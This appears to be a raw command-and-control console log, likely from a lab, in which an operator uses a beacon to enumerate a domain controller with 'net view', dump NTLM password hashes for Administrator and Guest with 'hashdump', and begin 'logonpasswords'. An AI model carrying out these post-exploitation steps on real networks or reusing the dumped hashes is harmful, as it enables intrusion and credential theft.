 [08/26 14:25:15] beacon> net view
[08/26 14:25:15] [*] Tasked beacon to run net view
[08/26 14:25:17] [+] host called home, sent: 105057 bytes
[08/26 14:25:19] [+] received output:
List of hosts:
[08/26 14:25:31] [+] received output:
Server Name             IP Address                       Platform  Version  Type   Comment
-----------             ----------                       --------  -------  ----   -------
AD01                    10.10.10.139                     500       6.3      PDC
[08/26 14:30:39] beacon> hashdump
[08/26 14:30:39] [*] Tasked beacon to dump hashes
[08/26 14:30:41] [+] host called home, sent: 82541 bytes
[08/26 14:30:43] [+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:dbb228c4d6ceeea0590a5e4a45b1572c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[08/26 14:31:17] beacon> logonpasswords